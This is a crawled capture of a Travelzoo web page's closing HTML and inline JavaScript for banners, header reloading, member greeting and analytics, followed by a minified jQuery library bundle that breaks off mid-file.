                $('#lnkMobileApp').prop("href", "https://itunes.apple.com/us/app/travelzoo-travel-deals-hotels/id451314284?mt=8");
            } else {
                $('#lnkMobileApp').prop("href", "/mobile/").prop("target", "_self");
            }
            
                    
            if (tzoo.platform.Android()) {
                deeplink.setup({
                    android: {
                        appId: "com.travelzoo.android"
                    }
                });
                $.smartbanner({
                    title: "Travelzoo",
                    daysHidden: 0,
                    daysReminder: 0,
                    force: 'android',
                    inGooglePlay: 'In Google Play', 
                    button: 'OPEN', 
                    price: 'Free',
                    daysHidden: 1, // Duration to hide the banner after being closed (0 = always show banner),
                    deeplink: "travelzoo://travelzoo/1/collection/453/",
                });
            }
            
        (function ($, tzoo) {
            tzoo.LabelInSelect();
            tzoo.LabelInInput();
            tzoo.LabelInTextarea();
            tzoo.searchFormInHeader = true;
            tzoo.layout = tzoo.layout || {};
            tzoo.layout.reloadHeader = function () {
                
                var rh=$.ajax({
                    url: '/Header/GetHeader/?ClientSideLoginLogout=False&ShowMyAccount=True&ShowSignup=True&ShowEditionSelector=True&SignoutRedirectToHomepage=False&ShowEditionStatic=False&ShowMemberMenu=True',
                    cache: false,
                    dataType: 'html'
                })
                var rat=$.ajax({
                    url: '/Authentication/RefreshAntiForgeryToken/',
                    cache: false,
                    dataType: 'html'
                })
                $.when(rh, rat).done(function (data1, data2) {
                    $('.js-header-content').html(data1[0]);
                    $('#AFTForm').html(data2[0])
                    $(document).trigger('headerreloaded.layout');
                })
            };
            tzoo.layout.setOriginAirports = function (force) {
                

                if(false && (force || true)) {
                    var qs = ''
                    if (force) {
                        qs = '?force=true'
                    }
                    return $.ajax({
                        url: '/Header/SetOriginAirports/' + qs,
                        cache: false,
                        dataType: 'text'
                    })
                } else {
                    return $.Deferred().resolve().promise();
                }
            }
            tzoo.layout.setOriginAirports()
            tzoo.layout.refreshMemberRecognition = function (fname, fnameDefault, yearDefault, fnameTemplate, yearTemplate, memberStatus) {
                var isPaidSite = true;
                if (!(isPaidSite && (memberStatus == 4 || memberStatus == 5 || memberStatus == 6))) {
                    var val = Cookies.get('user_d');
                    var resolvedyear, year;
                    if (val) {
                        parms = tzoo.parseParams(val);
                    
                        year = parms['yr'];
                    
                        if (!fname) {
                            fname = parms['fname'];
                        }
                    }
                    
                    if (!fname) {
                        fname = fnameDefault;
                    }
                    if (year) {
                        resolvedyear = yearTemplate.replace('{0}', year);
                    } else {
                        resolvedyear = yearDefault;
                    }
                    var resolvedfname = fnameTemplate.replace('{0}', fname);
                    $('#aMemRecog').html(resolvedfname);
                    $('#liMemberSince').html(resolvedyear);
                    $('#aMemRecog').removeClass("hidden");
                }
            }
            tzoo.layout.reloadMemberRecognition = function (fname) {
                
                if($('#aMemRecog').length > 0) {
                    $.ajax({
                        url: '/Header/GetReloadMemberRecognition/',
                        success: function (data) {
                            
                            if (!fname) {
                                fname = data.fname;
                            }
                            tzoo.layout.refreshMemberRecognition(fname, data.fnameDefault, data.yearDefault, data.fnameTemplate, data.yearTemplate, data.memberStatus)
                        }
                    });
                }
            }
            if ('' == 'signedup' || '' == 'signedup-cpw') {
                tzoo.layout.reloadMemberRecognition();
            }
            $(document).on("LoadMemberRecognition", function (e, fname) {
                tzoo.layout.reloadMemberRecognition(fname);
                var headerMenuToggle = $('.header-menu-toggle, .member-menu-toggle');
                headerMenuToggle.off('click');
                headerMenuToggle.on('click', function () {
                    $(this).toggleClass('menu-open');
                });
            });
            
                
                tzoo.PagingStorage.clear()
                
            
            if (tzoo.Controls && tzoo.Controls.CookieDialog && typeof tzoo.Controls.CookieDialog.initializeCookieDialog === 'function') {
                tzoo.Controls.CookieDialog.initializeCookieDialog('.cookiedialog');
            }

            var isPaidSignup = new URLSearchParams(location.search).has('supd');
            if (isPaidSignup) {
                tzoo.tm.analyticsEvent('membership_payment_successful', '', '');
                $.getJSON(tzoo.ServiceBaseUrl + 'v1/member/getmembersimple/', {
                    MemberIdEncrypted: tzoo.MemberId,
                    TzLocale: tzoo.TzLocale,
                    IncludeMembershipPaymentDetails: true,
                    CacheVersion: tzoo.clientCache.versioning.getVersion("membersimple")
                }).done(function (data) {
                    if (data.mbr != null) {
                        tzoo.tm.signupEvent('ConfirmedPurchased', '_tzlock', 'Overlay-GlobalHeader-SignUpOB', '',
                            data.mbr.eml, '', data.mbr.mpoid, data.mbr.id, data.mbr.fn, data.mbr.ln);
                        if (data.mbr.mppp != null) {
                            tzoo.tm.membershipPurchase(data.mbr.mppp, data.mbr.mppcc, data.mbr.mpoid);
                        }
                    }
                });
            }

            var isConvertedLegacyMember = new URLSearchParams(location.search).has('clm');
            if (isConvertedLegacyMember) {
                tzoo.tm.analyticsEvent('Legacy_Member', 'Membership_Purchased', '');
            }
        })(jQuery, window.tzoo = window.tzoo || {});
    </script>
    <form name="AFTForm" id="AFTForm">
        <input name="__RequestVerificationToken" type="hidden" value="ZJ0znGlfN9synKE1OrwpWzJQ571uVAu7EmZlDjVa0EWqgystgx8s_YOBRgHUBgHBt8lcuKLiDJIxMH1JJEjumC740TI1" />
    </form>
    <script async="async" src="https://static.srcspot.com/libs/fayina.js" type="application/javascript"></script>
    <script type="text/javascript"  src="/FqtB/Ismo/BK7IM/zGxfQ/kEr9VhkzD68GDJ5kr9/LncmMxobXQI/UkM/KXy88OVgB"></script><link rel="stylesheet" type="text/css"  href="/FqtB/Ismo/BK7IM/zGxfQ/6Nr9GE/YC8RMxobXQI/QDN/iSwo5AkJY"><script  src="/FqtB/Ismo/BK7IM/zGxfQ/6Nr9GE/YC8RMxobXQI/dHV/6WCt3STsq" async defer></script><div id="sec-overlay" style="display:none;"><div id="sec-container"></div></div></body>

</html>

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery%2fjquery-3.2.1.min.js%2c%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.js%2c%2fres%2fvendor%2fmodernizr-custom.min.js%2c%2fres%2fvendor%2fspin.js%2c%2fres%2fvendor%2fspin.ext.js%2c%2fres%2fvendor%2fjs.cookie.js%2c%2fres%2fvendor%2fjquery.fittext.js%2c%2fres%2fvendor%2fpurl.min.js%2c%2fres%2fjs%2fcommon.js%2c%2fres%2fjs%2flayout.js%2c%2fres%2fjs%2fimage-loader.js%2c%2fres%2fjs%2fgen%2fexternal.js%2c%2fres%2fjs%2ffocusMove.js%2c%2fres%2fjs%2fsite-search-history.js%2c%2fres%2fjs%2fsite-search.js%2c%2fres%2fjs%2fsignup.js%2c%2fres%2fjs%2foverlay-manager.js%2c%2fres%2fjs%2futility.js%2c%2fres%2fjs%2flocation-detection.js%2c%2fres%2fjs%2fcontrols.js%2c%2fres%2fjs%2ftooltip.js%2c%2fres%2fvendor%2fjs-storage%2fjs.storage.js%2c%2fres%2fjs%2fclient-cache-versioning.js%2c%2fres%2fjs%2ftmhelper.js%2c%2fres%2fjs%2fcalendar%2ftzsgDatepicker.js%2c%2fres%2fjs%2fcalendar%2fdatepicker.inline-extension.js%2c%2fres%2fjs%2fdeal%2fpagingStorage.js%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.js%2c%2fres%2fvendor%2fsmartbanner%2fbrowser-deeplink.js%2c%2fres%2fjs%2fcookiesettings.js%2c%2fres%2fjs%2fmembershipbanner.js&v=76JDBVFMH-
body_size: 154631
content:
/* -- 2026-01-20T04:38:11.6472098Z -- */
/* -- jquery-3.2.1.min.js -- */
/*! jQuery v3.2.1 | (c) JS Foundation and other contributors | jquery.org/license */
!function(a,b){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=a.document?b(a,!0):function(a){if(!a.document)throw new Error("jQuery requires a window with a document");return b(a)}:b(a)}("undefined"!=typeof window?window:this,function(a,b){"use strict";var c=[],d=a.document,e=Object.getPrototypeOf,f=c.slice,g=c.concat,h=c.push,i=c.indexOf,j={},k=j.toString,l=j.hasOwnProperty,m=l.toString,n=m.call(Object),o={};function p(a,b){b=b||d;var c=b.createElement("script");c.text=a,b.head.appendChild(c).parentNode.removeChild(c)}var q="3.2.1",r=function(a,b){return new r.fn.init(a,b)},s=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,t=/^-ms-/,u=/-([a-z])/g,v=function(a,b){return b.toUpperCase()};r.fn=r.prototype={jquery:q,constructor:r,length:0,toArray:function(){return f.call(this)},get:function(a){return null==a?f.call(this):a<0?this[a+this.length]:this[a]},pushStack:function(a){var b=r.merge(this.constructor(),a);return b.prevObject=this,b},each:function(a){return r.each(this,a)},map:function(a){return this.pushStack(r.map(this,function(b,c){return a.call(b,c,b)}))},slice:function(){return this.pushStack(f.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(a){var b=this.length,c=+a+(a<0?b:0);return this.pushStack(c>=0&&c<b?[this[c]]:[])},end:function(){return this.prevObject||this.constructor()},push:h,sort:c.sort,splice:c.splice},r.extend=r.fn.extend=function(){var a,b,c,d,e,f,g=arguments[0]||{},h=1,i=arguments.length,j=!1;for("boolean"==typeof g&&(j=g,g=arguments[h]||{},h++),"object"==typeof g||r.isFunction(g)||(g={}),h===i&&(g=this,h--);h<i;h++)if(null!=(a=arguments[h]))for(b in a)c=g[b],d=a[b],g!==d&&(j&&d&&(r.isPlainObject(d)||(e=Array.isArray(d)))?(e?(e=!1,f=c&&Array.isArray(c)?c:[]):f=c&&r.isPlainObject(c)?c:{},g[b]=r.extend(j,f,d)):void 0!==d&&(g[b]=d));return g},r.extend({expando:"jQuery"+(q+Math.random()).replace(/\D/g,""),isReady:!0,error:function(a){throw new Error(a)},noop:function(){},isFunction:function(a){return"function"===r.type(a)},isWindow:function(a){return null!=a&&a===a.window},isNumeric:function(a){var b=r.type(a);return("number"===b||"string"===b)&&!isNaN(a-parseFloat(a))},isPlainObject:function(a){var b,c;return!(!a||"[object Object]"!==k.call(a))&&(!(b=e(a))||(c=l.call(b,"constructor")&&b.constructor,"function"==typeof c&&m.call(c)===n))},isEmptyObject:function(a){var b;for(b in a)return!1;return!0},type:function(a){return null==a?a+"":"object"==typeof a||"function"==typeof a?j[k.call(a)]||"object":typeof a},globalEval:function(a){p(a)},camelCase:function(a){return a.replace(t,"ms-").replace(u,v)},each:function(a,b){var c,d=0;if(w(a)){for(c=a.length;d<c;d++)if(b.call(a[d],d,a[d])===!1)break}else for(d in a)if(b.call(a[d],d,a[d])===!1)break;return a},trim:function(a){return null==a?"":(a+"").replace(s,"")},makeArray:function(a,b){var c=b||[];return null!=a&&(w(Object(a))?r.merge(c,"string"==typeof a?[a]:a):h.call(c,a)),c},inArray:function(a,b,c){return null==b?-1:i.call(b,a,c)},merge:function(a,b){for(var c=+b.length,d=0,e=a.length;d<c;d++)a[e++]=b[d];return a.length=e,a},grep:function(a,b,c){for(var d,e=[],f=0,g=a.length,h=!c;f<g;f++)d=!b(a[f],f),d!==h&&e.push(a[f]);return e},map:function(a,b,c){var d,e,f=0,h=[];if(w(a))for(d=a.length;f<d;f++)e=b(a[f],f,c),null!=e&&h.push(e);else for(f in a)e=b(a[f],f,c),null!=e&&h.push(e);return g.apply([],h)},guid:1,proxy:function(a,b){var c,d,e;if("string"==typeof b&&(c=a[b],b=a,a=c),r.isFunction(a))return d=f.call(arguments,2),e=function(){return a.apply(b||this,d.concat(f.call(arguments)))},e.guid=a.guid=a.guid||r.guid++,e},now:Date.now,support:o}),"function"==typeof Symbol&&(r.fn[Symbol.iterator]=c[Symbol.iterator]),r.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(a,b){j["[object "+b+"]"]=b.toLowerCase()});function w(a){var b=!!a&&"length"in a&&a.length,c=r.type(a);return"function"!==c&&!r.isWindow(a)&&("array"===c||0===b||"number"==typeof b&&b>0&&b-1 in a)}var x=function(a){var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u="sizzle"+1*new Date,v=a.document,w=0,x=0,y=ha(),z=ha(),A=ha(),B=function(a,b){return a===b&&(l=!0),0},C={}.hasOwnProperty,D=[],E=D.pop,F=D.push,G=D.push,H=D.slice,I=function(a,b){for(var c=0,d=a.length;c<d;c++)if(a[c]===b)return c;return-1},J="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",K="[\\x20\\t\\r\\n\\f]",L="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",M="\\["+K+"*("+L+")(?:"+K+"*([*^$|!~]?=)"+K+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+L+"))|)"+K+"*\\]",N=":("+L+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+M+")*)|.*)\\)|)",O=new RegExp(K+"+","g"),P=new RegExp("^"+K+"+|((?:^|[^\\\\])(?:\\\\.)*)"+K+"+$","g"),Q=new RegExp("^"+K+"*,"+K+"*"),R=new RegExp("^"+K+"*([>+~]|"+K+")"+K+"*"),S=new RegExp("="+K+"*([^\\]'\"]*?)"+K+"*\\]","g"),T=new RegExp(N),U=new RegExp("^"+L+"$"),V={ID:new RegExp("^#("+L+")"),CLASS:new RegExp("^\\.("+L+")"),TAG:new RegExp("^("+L+"|[*])"),ATTR:new RegExp("^"+M),PSEUDO:new RegExp("^"+N),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+K+"*(even|odd|(([+-]|)(\\d*)n|)"+K+"*(?:([+-]|)"+K+"*(\\d+)|))"+K+"*\\)|)","i"),bool:new RegExp("^(?:"+J+")$","i"),needsContext:new RegExp("^"+K+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+K+"*((?:-\\d)?\\d*)"+K+"*\\)|)(?=[^-]|$)","i")},W=/^(?:input|select|textarea|button)$/i,X=/^h\d$/i,Y=/^[^{]+\{\s*\[native \w/,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,$=/[+~]/,_=new RegExp("\\\\([\\da-f]{1,6}"+K+"?|("+K+")|.)","ig"),aa=function(a,b,c){var d="0x"+b-65536;return d!==d||c?b:d<0?String.fromCharCode(d+65536):String.fromCharCode(d>>10|55296,1023&d|56320)},ba=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ca=function(a,b){return b?"\0"===a?"\ufffd":a.slice(0,-1)+"\\"+a.charCodeAt(a.length-1).toString(16)+" ":"\\"+a},da=function(){m()},ea=ta(function(a){return a.disabled===!0&&("form"in a||"label"in a)},{dir:"parentNode",next:"legend"});try{G.apply(D=H.call(v.childNodes),v.childNodes),D[v.childNodes.length].nodeType}catch(fa){G={apply:D.length?function(a,b){F.apply(a,H.call(b))}:function(a,b){var c=a.length,d=0;while(a[c++]=b[d++]);a.length=c-1}}}function ga(a,b,d,e){var f,h,j,k,l,o,r,s=b&&b.ownerDocument,w=b?b.nodeType:9;if(d=d||[],"string"!=typeof a||!a||1!==w&&9!==w&&11!==w)return d;if(!e&&((b?b.ownerDocument||b:v)!==n&&m(b),b=b||n,p)){if(11!==w&&(l=Z.exec(a)))if(f=l[1]){if(9===w){if(!(j=b.getElementById(f)))return d;if(j.id===f)return d.push(j),d}else if(s&&(j=s.getElementById(f))&&t(b,j)&&j.id===f)return d.push(j),d}else{if(l[2])return G.apply(d,b.getElementsByTagName(a)),d;if((f=l[3])&&c.getElementsByClassName&&b.getElementsByClassName)return G.apply(d,b.getElementsByClassName(f)),d}if(c.qsa&&!A[a+" "]&&(!q||!q.test(a))){if(1!==w)s=b,r=a;else if("object"!==b.nodeName.toLowerCase()){(k=b.getAttribute("id"))?k=k.replace(ba,ca):b.setAttribute("id",k=u),o=g(a),h=o.length;while(h--)o[h]="#"+k+" "+sa(o[h]);r=o.join(","),s=$.test(a)&&qa(b.parentNode)||b}if(r)try{return G.apply(d,s.querySelectorAll(r)),d}catch(x){}finally{k===u&&b.removeAttribute("id")}}}return i(a.replace(P,"$1"),b,d,e)}function ha(){var a=[];function b(c,e){return a.push(c+" ")>d.cacheLength&&delete b[a.shift()],b[c+" "]=e}return b}function ia(a){return a[u]=!0,a}function ja(a){var b=n.createElement("fieldset");try{return!!a(b)}catch(c){return!1}finally{b.parentNode&&b.parentNode.removeChild(b),b=null}}function ka(a,b){var c=a.split("|"),e=c.length;while(e--)d.attrHandle[c[e]]=b}function la(a,b){var c=b&&a,d=c&&1===a.nodeType&&1===b.nodeType&&a.sourceIndex-b.sourceIndex;if(d)return d;if(c)while(c=c.nextSibling)if(c===b)return-1;return a?1:-1}function ma(a){return function(b){var c=b.nodeName.toLowerCase();return"input"===c&&b.type===a}}function na(a){return function(b){var c=b.nodeName.toLowerCase();return("input"===c||"button"===c)&&b.type===a}}function oa(a){return function(b){return"form"in b?b.parentNode&&b.disabled===!1?"label"in b?"label"in b.parentNode?b.parentNode.disabled===a:b.disabled===a:b.isDisabled===a||b.isDisabled!==!a&&ea(b)===a:b.disabled===a:"label"in b&&b.disabled===a}}function pa(a){return ia(function(b){return b=+b,ia(function(c,d){var e,f=a([],c.length,b),g=f.length;while(g--)c[e=f[g]]&&(c[e]=!(d[e]=c[e]))})})}function qa(a){return a&&"undefined"!=typeof a.getElementsByTagName&&a}c=ga.support={},f=ga.isXML=function(a){var b=a&&(a.ownerDocument||a).documentElement;return!!b&&"HTML"!==b.nodeName},m=ga.setDocument=function(a){var b,e,g=a?a.ownerDocument||a:v;return g!==n&&9===g.nodeType&&g.documentElement?(n=g,o=n.documentElement,p=!f(n),v!==n&&(e=n.defaultView)&&e.top!==e&&(e.addEventListener?e.addEventListener("unload",da,!1):e.attachEvent&&e.attachEvent("onunload",da)),c.attributes=ja(function(a){return a.className="i",!a.getAttribute("className")}),c.getElementsByTagName=ja(function(a){return a.appendChild(n.createComment("")),!a.getElementsByTagName("*").length}),c.getElementsByClassName=Y.test(n.getElementsByClassName),c.getById=ja(function(a){return o.appendChild(a).id=u,!n.getElementsByName||!n.getElementsByName(u).length}),c.getById?(d.filter.ID=function(a){var b=a.replace(_,aa);return function(a){return a.getAttribute("id")===b}},d.find.ID=function(a,b){if("undefined"!=typeof b.getElementById&&p){var c=b.getElementById(a);return c?[c]:[]}}):(d.filter.ID=function(a){var b=a.replace(_,aa);return function(a){var c="undefined"!=typeof a.getAttributeNode&&a.getAttributeNode("id");return c&&c.value===b}},d.find.ID=function(a,b){if("undefined"!=typeof b.getElementById&&p){var c,d,e,f=b.getElementById(a);if(f){if(c=f.getAttributeNode("id"),c&&c.value===a)return[f];e=b.getElementsByName(a),d=0;while(f=e[d++])if(c=f.getAttributeNode("id"),c&&c.value===a)return[f]}return[]}}),d.find.TAG=c.getElementsByTagName?function(a,b){return"undefined"!=typeof b.getElementsByTagName?b.getElementsByTagName(a):c.qsa?b.querySelectorAll(a):void 0}:function(a,b){var c,d=[],e=0,f=b.getElementsByTagName(a);if("*"===a){while(c=f[e++])1===c.nodeType&&d.push(c);return d}return f},d.find.CLASS=c.getElementsByClassName&&function(a,b){if("undefined"!=typeof b.getElementsByClassName&&p)return b.getElementsByClassName(a)},r=[],q=[],(c.qsa=Y.test(n.querySelectorAll))&&(ja(function(a){o.appendChild(a).innerHTML="<a id='"+u+"'></a><select id='"+u+"-\r\\' msallowcapture=''><option selected=''></option></select>",a.querySelectorAll("[msallowcapture^='']").length&&q.push("[*^$]="+K+"*(?:''|\"\")"),a.querySelectorAll("[selected]").length||q.push("\\["+K+"*(?:value|"+J+")"),a.querySelectorAll("[id~="+u+"-]").length||q.push("~="),a.querySelectorAll(":checked").length||q.push(":checked"),a.querySelectorAll("a#"+u+"+*").length||q.push(".#.+[+~]")}),ja(function(a){a.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var b=n.createElement("input");b.setAttribute("type","hidden"),a.appendChild(b).setAttribute("name","D"),a.querySelectorAll("[name=d]").length&&q.push("name"+K+"*[*^$|!~]?="),2!==a.querySelectorAll(":enabled").length&&q.push(":enabled",":disabled"),o.appendChild(a).disabled=!0,2!==a.querySelectorAll(":disabled").length&&q.push(":enabled",":disabled"),a.querySelectorAll("*,:x"),q.push(",.*:")})),(c.matchesSelector=Y.test(s=o.matches||o.webkitMatchesSelector||o.mozMatchesSelector||o.oMatchesSelector||o.msMatchesSelector))&&ja(function(a){c.disconnectedMatch=s.call(a,"*"),s.call(a,"[s!='']:x"),r.push("!=",N)}),q=q.length&&new RegExp(q.join("|")),r=r.length&&new RegExp(r.join("|")),b=Y.test(o.compareDocumentPosition),t=b||Y.test(o.contains)?function(a,b){var c=9===a.nodeType?a.documentElement:a,d=b&&b.parentNode;return a===d||!(!d||1!==d.nodeType||!(c.contains?c.contains(d):a.compareDocumentPosition&&16&a.compareDocumentPosition(d)))}:function(a,b){if(b)while(b=b.parentNode)if(b===a)return!0;return!1},B=b?function(a,b){if(a===b)return l=!0,0;var d=!a.compareDocumentPosition-!b.compareDocumentPosition;return d?d:(d=(a.ownerDocument||a)===(b.ownerDocument||b)?a.compareDocumentPosition(b):1,1&d||!c.sortDetached&&b.compareDocumentPosition(a)===d?a===n||a.ownerDocument===v&&t(v,a)?-1:b===n||b.ownerDocument===v&&t(v,b)?1:k?I(k,a)-I(k,b):0:4&d?-1:1)}:function(a,b){if(a===b)return l=!0,0;var c,d=0,e=a.parentNode,f=b.parentNode,g=[a],h=[b];if(!e||!f)return a===n?-1:b===n?1:e?-1:f?1:k?I(k,a)-I(k,b):0;if(e===f)return la(a,b);c=a;while(c=c.parentNode)g.unshift(c);c=b;while(c=c.parentNode)h.unshift(c);while(g[d]===h[d])d++;return d?la(g[d],h[d]):g[d]===v?-1:h[d]===v?1:0},n):n},ga.matches=function(a,b){return ga(a,null,null,b)},ga.matchesSelector=function(a,b){if((a.ownerDocument||a)!==n&&m(a),b=b.replace(S,"='$1']"),c.matchesSelector&&p&&!A[b+" "]&&(!r||!r.test(b))&&(!q||!q.test(b)))try{var d=s.call(a,b);if(d||c.disconnectedMatch||a.document&&11!==a.document.nodeType)return d}catch(e){}return ga(b,n,null,[a]).length>0},ga.contains=function(a,b){return(a.ownerDocument||a)!==n&&m(a),t(a,b)},ga.attr=function(a,b){(a.ownerDocument||a)!==n&&m(a);var e=d.attrHandle[b.toLowerCase()],f=e&&C.call(d.attrHandle,b.toLowerCase())?e(a,b,!p):void 0;return void 0!==f?f:c.attributes||!p?a.getAttribute(b):(f=a.getAttributeNode(b))&&f.specified?f.value:null},ga.escape=function(a){return(a+"").replace(ba,ca)},ga.error=function(a){throw new Error("Syntax error, unrecognized expression: "+a)},ga.uniqueSort=function(a){var b,d=[],e=0,f=0;if(l=!c.detectDuplicates,k=!c.sortStable&&a.slice(0),a.sort(B),l){while(b=a[f++])b===a[f]&&(e=d.push(f));while(e--)a.splice(d[e],1)}return k=null,a},e=ga.getText=function(a){var b,c="",d=0,f=a.nodeType;if(f){if(1===f||9===f||11===f){if("string"==typeof a.textContent)return a.textContent;for(a=a.firstChild;a;a=a.nextSibling)c+=e(a)}else if(3===f||4===f)return a.nodeValue}else while(b=a[d++])c+=e(b);return c},d=ga.selectors={cacheLength:50,createPseudo:ia,match:V,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(a){return a[1]=a[1].replace(_,aa),a[3]=(a[3]||a[4]||a[5]||"").replace(_,aa),"~="===a[2]&&(a[3]=" "+a[3]+" "),a.slice(0,4)},CHILD:function(a){return a[1]=a[1].toLowerCase(),"nth"===a[1].slice(0,3)?(a[3]||ga.error(a[0]),a[4]=+(a[4]?a[5]+(a[6]||1):2*("even"===a[3]||"odd"===a[3])),a[5]=+(a[7]+a[8]||"odd"===a[3])):a[3]&&ga.error(a[0]),a},PSEUDO:function(a){var b,c=!a[6]&&a[2];return V.CHILD.test(a[0])?null:(a[3]?a[2]=a[4]||a[5]||"":c&&T.test(c)&&(b=g(c,!0))&&(b=c.indexOf(")",c.length-b)-c.length)&&(a[0]=a[0].slice(0,b),a[2]=c.slice(0,b)),a.slice(0,3))}},filter:{TAG:function(a){var b=a.replace(_,aa).toLowerCase();return"*"===a?function(){return!0}:function(a){return a.nodeName&&a.nodeName.toLowerCase()===b}},CLASS:function(a){var b=y[a+" "];return b||(b=new RegExp("(^|"+K+")"+a+"("+K+"|$)"))&&y(a,function(a){return b.test("string"==typeof a.className&&a.className||"undefined"!=typeof a.getAttribute&&a.getAttribute("class")||"")})},ATTR:function(a,b,c){return function(d){var e=ga.attr(d,a);return null==e?"!="===b:!b||(e+="","="===b?e===c:"!="===b?e!==c:"^="===b?c&&0===e.indexOf(c):"*="===b?c&&e.indexOf(c)>-1:"$="===b?c&&e.slice(-c.length)===c:"~="===b?(" "+e.replace(O," ")+" ").indexOf(c)>-1:"|="===b&&(e===c||e.slice(0,c.length+1)===c+"-"))}},CHILD:function(a,b,c,d,e){var f="nth"!==a.slice(0,3),g="last"!==a.slice(-4),h="of-type"===b;return 1===d&&0===e?function(a){return!!a.parentNode}:function(b,c,i){var j,k,l,m,n,o,p=f!==g?"nextSibling":"previousSibling",q=b.parentNode,r=h&&b.nodeName.toLowerCase(),s=!i&&!h,t=!1;if(q){if(f){while(p){m=b;while(m=m[p])if(h?m.nodeName.toLowerCase()===r:1===m.nodeType)return!1;o=p="only"===a&&!o&&"nextSibling"}return!0}if(o=[g?q.firstChild:q.lastChild],g&&s){m=q,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w&&j[1],t=n&&j[2],m=n&&q.childNodes[n];while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if(1===m.nodeType&&++t&&m===b){k[a]=[w,n,t];break}}else if(s&&(m=b,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w&&j[1],t=n),t===!1)while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if((h?m.nodeName.toLowerCase()===r:1===m.nodeType)&&++t&&(s&&(l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),k[a]=[w,t]),m===b))break;return t-=e,t===d||t%d===0&&t/d>=0}}},PSEUDO:function(a,b){var c,e=d.pseudos[a]||d.setFilters[a.toLowerCase()]||ga.error("unsupported pseudo: "+a);return e[u]?e(b):e.length>1?(c=[a,a,"",b],d.setFilters.hasOwnProperty(a.toLowerCase())?ia(function(a,c){var d,f=e(a,b),g=f.length;while(g--)d=I(a,f[g]),a[d]=!(c[d]=f[g])}):function(a){return e(a,0,c)}):e}},pseudos:{not:ia(function(a){var b=[],c=[],d=h(a.replace(P,"$1"));return d[u]?ia(function(a,b,c,e){var f,g=d(a,null,e,[]),h=a.length;while(h--)(f=g[h])&&(a[h]=!(b[h]=f))}):function(a,e,f){return b[0]=a,d(b,null,f,c),b[0]=null,!c.pop()}}),has:ia(function(a){return function(b){return ga(a,b).length>0}}),contains:ia(function(a){return a=a.replace(_,aa),function(b){return(b.textContent||b.innerText||e(b)).indexOf(a)>-1}}),lang:ia(function(a){return U.test(a||"")||ga.error("unsupported lang: "+a),a=a.replace(_,aa).toLowerCase(),function(b){var c;do if(c=p?b.lang:b.getAttribute("xml:lang")||b.getAttribute("lang"))return c=c.toLowerCase(),c===a||0===c.indexOf(a+"-");while((b=b.parentNode)&&1===b.nodeType);return!1}}),target:function(b){var c=a.location&&a.location.hash;return c&&c.slice(1)===b.id},root:function(a){return a===o},focus:function(a){return a===n.activeElement&&(!n.hasFocus||n.hasFocus())&&!!(a.type||a.href||~a.tabIndex)},enabled:oa(!1),disabled:oa(!0),checked:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&!!a.checked||"option"===b&&!!a.selected},selected:function(a){return a.parentNode&&a.parentNode.selectedIndex,a.selected===!0},empty:function(a){for(a=a.firstChild;a;a=a.nextSibling)if(a.nodeType<6)return!1;return!0},parent:function(a){return!d.pseudos.empty(a)},header:function(a){return X.test(a.nodeName)},input:function(a){return W.test(a.nodeName)},button:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&"button"===a.type||"button"===b},text:function(a){var b;return"input"===a.nodeName.toLowerCase()&&"text"===a.type&&(null==(b=a.getAttribute("type"))||"text"===b.toLowerCase())},first:pa(function(){return[0]}),last:pa(function(a,b){return[b-1]}),eq:pa(function(a,b,c){return[c<0?c+b:c]}),even:pa(function(a,b){for(var c=0;c<b;c+=2)a.push(c);return a}),odd:pa(function(a,b){for(var c=1;c<b;c+=2)a.push(c);return a}),lt:pa(function(a,b,c){for(var d=c<0?c+b:c;--d>=0;)a.push(d);return a}),gt:pa(function(a,b,c){for(var d=c<0?c+b:c;++d<b;)a.push(d);return a})}},d.pseudos.nth=d.pseudos.eq;for(b in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})d.pseudos[b]=ma(b);for(b in{submit:!0,reset:!0})d.pseudos[b]=na(b);function ra(){}ra.prototype=d.filters=d.pseudos,d.setFilters=new ra,g=ga.tokenize=function(a,b){var c,e,f,g,h,i,j,k=z[a+" "];if(k)return b?0:k.slice(0);h=a,i=[],j=d.preFilter;while(h){c&&!(e=Q.exec(h))||(e&&(h=h.slice(e[0].length)||h),i.push(f=[])),c=!1,(e=R.exec(h))&&(c=e.shift(),f.push({value:c,type:e[0].replace(P," ")}),h=h.slice(c.length));for(g in d.filter)!(e=V[g].exec(h))||j[g]&&!(e=j[g](e))||(c=e.shift(),f.push({value:c,type:g,matches:e}),h=h.slice(c.length));if(!c)break}return b?h.length:h?ga.error(a):z(a,i).slice(0)};function sa(a){for(var 